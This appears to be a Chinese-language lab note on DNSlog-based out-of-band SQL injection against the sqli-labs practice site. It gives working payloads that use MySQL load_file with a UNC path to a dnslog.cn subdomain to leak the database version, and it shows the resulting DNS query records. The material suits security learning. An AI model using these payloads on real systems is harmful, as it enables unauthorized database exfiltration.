 DNS Query Record IP Address Created Time
vo9tus.dnslog.cn 61.135.23.42 2023-12-08 13:41:13
vo9tus.dnslog.cn 61.50.244.39 2023-12-08 13:41:07
"\\\\" 四个\不能少
注意.uifm3e.dnslog.cn是你的子域名，前面要加个.。
后面的\\xxx.txt，\\是必须的，xxx.txt这部分随便是什么内容，不能为空。
查看版本信息：（注意包裹符
?id=1' and load_file(concat("\\\\",version(),".vo9tus.dnslog.cn\\robots.txt")) -- -
?id=1" and load_file(concat("\\\\",version(),".ow2ur7.dnslog.cn\\robots.txt"))-- -
http://127.0.0.1/sqli-labs-master/Less-1/?
id=1' and load_file(concat("\\\\",version(),".vo9tus.dnslog.cn\\robots.txt")) -- -
Get SubDomain Refresh Record
vo9tus.dnslog.cn
DNS Query Record IP Address Created Time
5.5.47.vo9tus.dnslog.cn 61.50.244.40 2023-12-08 13:43:25
5.5.47.vo9tus.dnslog.cn 61.50.244.40 2023-12-08 13:43:25
5.5.47.vo9tus.dnslog.cn 61.50.244.23 2023-12-08 13:43:25
5.5.47.vo9tus.dnslog.cn 61.50.244.19 2023-12-08 13:43:25
5.5.47.vo9tus.dnslog.cn 61.135.23.60 2023-12-08 13:43:25
vo9tus.dnslog.cn 61.135.23.42 2023-12-08 13:41:13
vo9tus.dnslog.cn 61.50.244.39 2023-12-08 13:41:07